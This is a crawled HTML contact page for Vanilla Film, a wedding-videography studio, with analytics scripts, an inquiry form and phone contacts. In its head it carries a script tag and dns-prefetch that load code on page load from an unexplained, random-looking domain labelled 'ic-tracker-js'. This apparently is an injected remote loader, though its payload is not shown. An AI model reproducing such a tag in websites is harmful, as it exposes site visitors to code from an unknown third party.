

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanillafilm.me/contact/
body_size: 10766
content:
    <!DOCTYPE html>
<html data-wf-page="65ce0016fb8d389db4f6b07b" data-wf-site="5de4afb89f8e6403b0bc0707">
	<head>
		<meta charset="utf-8">
		<meta content="width=device-width, initial-scale=1" name="viewport">
		<style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="41f52b35-928e-45b8-b792-f009fe062445"] {opacity:0;}}</style>
		<link href="https://fonts.googleapis.com" rel="preconnect">
		<link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous">
		
		
		
		<!-- HEAD CODE -->
		
		<title>Contact - Vanilla Film</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://vanillafilm.me/contact/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vanilla Film - We make wedding cinema" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Contact - Vanilla Film" />
		<meta property="og:url" content="https://vanillafilm.me/contact/" />
		<meta property="article:published_time" content="2019-12-19T12:45:29+00:00" />
		<meta property="article:modified_time" content="2023-06-02T00:48:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Contact - Vanilla Film" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vanillafilm.me\/contact\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vanillafilm.me\/#listItem","position":1,"name":"Home","item":"https:\/\/vanillafilm.me\/","nextItem":"https:\/\/vanillafilm.me\/contact\/#listItem"},{"@type":"ListItem","@id":"https:\/\/vanillafilm.me\/contact\/#listItem","position":2,"name":"Contact","previousItem":"https:\/\/vanillafilm.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/vanillafilm.me\/#organization","name":"Vanilla Film","url":"https:\/\/vanillafilm.me\/"},{"@type":"WebPage","@id":"https:\/\/vanillafilm.me\/contact\/#webpage","url":"https:\/\/vanillafilm.me\/contact\/","name":"Contact - Vanilla Film","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vanillafilm.me\/#website"},"breadcrumb":{"@id":"https:\/\/vanillafilm.me\/contact\/#breadcrumblist"},"datePublished":"2019-12-19T15:45:29-05:00","dateModified":"2023-06-01T17:48:26-04:00"},{"@type":"WebSite","@id":"https:\/\/vanillafilm.me\/#website","url":"https:\/\/vanillafilm.me\/","name":"Vanilla Film","description":"We make wedding cinema","inLanguage":"en-US","publisher":{"@id":"https:\/\/vanillafilm.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BNKTY36X5Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-BNKTY36X5Z',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-BNKTY36X5Z', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vanillafilm.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='arve-main-css' href='https://vanillafilm.me/wp-content/cache/min/1/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=1712035026' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-styles-css' href='https://vanillafilm.me/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://vanillafilm.me/wp-content/cache/min/1/wp-content/themes/vfnew/css/main.css?ver=1712035027' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://vanillafilm.me/wp-content/themes/vfnew/css/custom.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='adapt-css' href='https://vanillafilm.me/wp-content/cache/min/1/wp-content/themes/vfnew/css/adapt.css?ver=1712035027' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='preloader-css' href='https://vanillafilm.me/wp-content/cache/min/1/wp-content/themes/vfnew/css/preloader.css?ver=1712035027' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='comments-css' href='https://vanillafilm.me/wp-content/cache/min/1/wp-content/themes/vfnew/css/comments.css?ver=1712035027' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=6.8.3" id="jquery-core-js"></script>


<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768987643" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vanillafilm.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vanillafilm.me/wp-json/wp/v2/pages/22" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vanillafilm.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvanillafilm.me%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vanillafilm.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvanillafilm.me%2Fcontact%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M73X297D');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<meta name="mpu-version" content="1.2.5" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->

<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>				<meta name="geo.region" content="US-NY" />
<meta name="geo.placename" content="New York" />
<meta name="geo.position" content="40.712728;-74.006015" />
<meta name="ICBM" content="40.712728, -74.006015" />
	</head>	<body data-rsssl=1>
				<div class="preloader">
			<div class="loader"></div>
		</div><a id="menu-btn" data-w-id="017003ad-5775-7114-a6a9-cfb48a541846" href="#" class="menu-btn-2 w-inline-block"><div class="menu-btn-lines"><div id="menu-btn-line-1" class="menu-btn-line-2"></div><div id="menu-btn-line-2" class="menu-btn-line-2"></div><div id="menu-btn-line-3" class="menu-btn-line-2"></div></div><div id="menu-btn-text" class="menu-btn-text-2">MENU</div></a>
		<div class="nav-menu">
			<div class="nav-menu-logo-container"><a href="/" class="nav-menu-logo w-inline-block"></a></div>
			<div class="nav-menu-links-container">
				<a class="nav-menu-link" title="" target="_self" href="https://vanillafilm.me/wedding-videos/">FILMS</a> <a class="nav-menu-link" title="" target="_self" href="https://vanillafilm.me/who-we-are/">WHO WE ARE</a> <a class="nav-menu-link" title="" target="_self" href="https://vanillafilm.me/wedding-cinematography-blog/">BLOG</a> <a class="nav-menu-link w--current" title="" target="_self" href="https://vanillafilm.me/contact/">CONTACT</a> </div>
			<div class="nav-menu-icons-container">
												<div class="social-icons-container"><a href="https://vimeo.com/vanilafilm" target="_blank" class="social-icon w-inline-block"></a><a href="https://instagram.com/vanillafilm.me/" target="_blank" class="social-icon instagram menu w-inline-block"></a><a href="https://facebook.com/vanillafilm.me/" target="_blank" class="social-icon facebook w-inline-block"></a></div>
											</div><a data-w-id="27ab7e6e-58f3-c421-8317-66dc88dbe6ac" href="#" class="nav-menu-close-btn w-inline-block"><div class="nav-menu-close-btn-text">×</div></a></div>
		<div data-w-id="a3e746a4-27c9-5839-0b27-ba78b5ce1110" class="contact-page-int-wrapper">
			<div class="header _1"><a href="/" class="logo-link w-inline-block"><div class="logo black"></div></a></div>
			<h1 class="heading contact">
				CONTACT			</h1>
		</div>
		<div id="contact-black" class="contact-section">
			<p class="contact-p">
				If you're already here, you definitely like our filming style and vision. <br />
Tell us a little about yourselves and your wedding dreams.<br />
<br />
Let's start a new creative journey together!			</p>
			<div class="contact-row">
				<div class="contact-form-column">
					<div class="form-block w-form">
						<form id="wf-form-Get-in-touch-form" name="wf-form-Get-in-touch-form" data-name="Get in touch form" method="get" class="form" data-wf-page-id="65ce0016fb8d389db4f6b07b" data-wf-element-id="83065d40-dcb6-4787-7bcc-81b36321b3a4">
<label for="name" class="form-label">Name</label>
<input class="form-textbox w-input" autocomplete="off" maxlength="256" name="name" data-name="Name" placeholder type="text" id="name" required>
<label for="email" class="form-label">Email address</label>
<input class="form-textbox email w-input" autocomplete="off" maxlength="256" name="email" data-name="Email" placeholder type="email" id="email" required>
<label for="Wedding-location" class="form-label">Wedding location</label>
<input class="form-textbox location w-input" autocomplete="off" maxlength="256" name="Wedding-location" data-name="Wedding location" placeholder type="text" id="Wedding-location" required>
<label for="date" class="form-label">Wedding date</label>
<input class="form-textbox calendar w-input" autocomplete="off" maxlength="256" name="Wedding-date" data-name="Wedding date" placeholder type="text" id="date" required>
<label for="How-find-us" class="form-label">How did you find us?</label>
<input class="form-textbox search w-input" autocomplete="off" maxlength="256" name="How-find-us" data-name="How find us" placeholder type="text" id="How-find-us" required>
<label for="Message" class="form-label">Message</label>
<textarea class="form-textbox message w-input" autocomplete="off" maxlength="5000" name="Message" data-name="Message" placeholder id="Message" required></textarea>
<input type="submit" data-wait="IS SENDING..." class="btn form w-button" value="SUBMIT"></form>
						<div class="w-form-done">
							<div>Thank you! Your submission has been received!</div>
						</div>
						<div class="w-form-fail">
							<div>Oops! Something went wrong while submitting the form.</div>
						</div>
					</div>
				</div>
				<div class="contact-img-column">
					<div data-bg="https://vanillafilm.me/wp-content/uploads/5dfa2059c967d20a94d7e33f_contact-us-2.jpg" class="contact-img rocket-lazyload" style=""></div>
				</div>
			</div>
			<div class="contact-section-white-row"></div>
		</div>
		<div class="section _3">
			<div class="contacts-row">
				<div class="contact-item">
					<div class="contact-icon location"></div>
					<div class="contact-text _1">
						New York, NY					</div>
				</div>
				<div class="contact-item">
					<div class="contact-icon phone"></div><a href="tel:+13236037074" class="contact-link">+1 323 603 7074</a>
					<div class="contact-text">
						, Lev					</div>
				</div>
				<div class="contact-item">
					<div class="contact-icon phone"></div><a href="tel:+13236328157" class="contact-link">+1 323 632 8157</a>
					<div class="contact-text">
						, Nina					</div>
				</div>
				<div class="contact-item">
					<div class="contact-icon"></div><a href="mailto:info@vanillafilm.me" class="contact-link">info@vanillafilm.me</a></div>
			</div>
		</div>
		<link data-minify="1" rel="stylesheet" href="https://vanillafilm.me/wp-content/cache/min/1/ui/1.12.1/themes/base/jquery-ui.css?ver=1712035251">
<script src="https://code.jquery.com/jquery-1.12.4.js"></script>


		<div class="footer">
			<div class="footer-container">
				<div class="footer-container-column">
					<div>
						<div class="footer-links">
							<a class="footer-link" title="" target="_self" href="https://vanillafilm.me/wedding-videos/">FILMS</a> <a class="footer-link" title="" target="_self" href="https://vanillafilm.me/who-we-are/">WHO WE ARE</a> <a class="footer-link" title="" target="_self" href="https://vanillafilm.me/wedding-cinematography-blog/">BLOG</a> <a class="footer-link w--current" title="" target="_self" href="https://vanillafilm.me/contact/">CONTACT</a> </div>
																		<div class="footer-social-links"><a href="https://vimeo.com/vanilafilm" target="_blank" class="social-icon w-inline-block"></a><a href="https://instagram.com/vanillafilm.me/" target="_blank" class="social-icon instagram w-inline-block"></a><a href="https://facebook.com/vanillafilm.me/" target="_blank" class="social-icon facebook w-inline-block"></a></div>
																		<div class="footer-text _1">
							© 2024 Vanilla Film. All rights reserved						</div>
					</div>
				</div>
				<div class="footer-container-column _1">
					<div class="div-block-36">
						<div class="footer-logo"></div>
						<div class="footer-text">
							© 2024 Vanilla Film. All rights reserved						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- FOOTER CODE -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vfnew\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Google Tag Manager Body -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M73X297D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->    <!-- Meta Pixel Event Code -->
    
    <!-- End Meta Pixel Event Code -->
        



<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
